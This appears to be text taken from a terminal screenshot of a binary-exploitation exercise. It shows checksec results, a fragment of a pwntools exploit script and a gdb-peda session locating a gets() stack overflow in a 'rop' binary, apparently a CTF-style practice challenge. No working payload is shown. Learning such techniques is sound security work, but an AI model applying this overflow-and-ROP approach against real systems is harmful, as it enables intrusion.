 rop-chain : tmux: client — Konsole
File Edit View Bookmarks Settings Help
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './rop': pid 4269
Attach gdb!
GNU nano 3.2 exp.py
p.sendlineafter("input> ", buf)
print p.recv()
raw_input()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text
)
0028| 0xff9a5adc --> 0xf7e9b580 --> 0xfbad2088
[---------------------------------------------------------
---------------------]
Legend: code, data, rodata, value
0xf7f04049 in __kernel_vsyscall ()
gdb-peda$ pd vuln
Dump of assembler code for function vuln:
0x08048714 <+0>: push ebp
0x08048715 <+1>: mov ebp,esp
0x08048717 <+3>: sub esp,0x18
0x0804871a <+6>: sub esp,0xc
0x0804871d <+9>: push 0x804896f
0x08048722 <+14>: call 0x8048420 <printf@plt>
0x08048727 <+19>: add esp,0x10
0x0804872a <+22>: sub esp,0xc
0x0804872d <+25>: lea eax,[ebp-0x18]
0x08048730 <+28>: push eax
0x08048731 <+29>: call 0x8048430 <gets@plt>
0x08048736 <+34>: add esp,0x10
0x08048739 <+37>: leave
0x0804873a <+38>: ret
End of assembler dump.
gdb-peda$ b *0x0804873a
Breakpoint 1 at 0x804873a
gdb-peda$ c
Continuing.
[0] 0:gdb* "safe-pc-001" 23:21 22-feb-19
23:21